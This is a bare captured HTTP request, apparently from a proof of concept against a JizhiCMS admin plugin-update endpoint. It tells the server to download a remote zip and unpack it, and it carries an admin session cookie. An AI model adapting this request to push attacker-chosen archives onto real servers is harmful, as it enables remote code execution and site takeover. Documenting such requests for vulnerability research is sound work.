 1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.81.195:14001
3 Content-Length: 105
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.81.195:14001
9 Referer: http://192.168.81.195:14001/admin.php/Plugins/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
12 Cookie: lf_user_recommend=1669017391; __bid_n=184ada2f395ab4dd774207;
jtbc_console[username]=admin; jtbc_console[authentication]=
5dd1eaa295092820b47a9715f4162fb6; PHPSESSID=j18uk9j479qt6797q1sdablhl2
13 Connection: close
14
15 filepath=apidata&download_url=http%3A%2F%2Fdown.jizhicms.cn%2Fapidata2.0.zip&filesize=0&
action=file-upzip